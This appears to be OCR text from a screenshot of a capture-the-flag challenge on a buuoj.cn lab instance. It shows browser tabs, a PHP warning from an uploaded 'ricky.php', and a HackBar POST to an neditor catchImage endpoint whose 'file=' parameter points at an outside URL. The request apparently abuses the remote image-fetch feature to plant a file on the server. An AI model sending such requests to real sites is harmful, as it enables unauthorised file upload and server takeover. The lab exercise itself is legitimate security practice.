 2619bc66-c972-441b-be1e-e7ae777ff894.node3.buuoj.cn/ricky.php
新手上路 百度搜索 FC 鱼C签到 解密工具 CTF&Blog 全国大学生数学建模... 软件共享管家 Google 扇贝编程 FC 【VIP特权】教学资源... 软件工程 全国大学生数学建模...
Warning: Use of undefined constant ricky - assumed 'ricky' (this will throw an Error in a future version of PHP) in /var/www/html/public/ricky.php on line 1
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://2619bc66-c972-441b-be1e-e7ae777ff894.node3.buuoj.cn/admin/neditor/serve/catchImage
Post data Referer User Agent Cookies Clear All
file=http:// /public/test.txt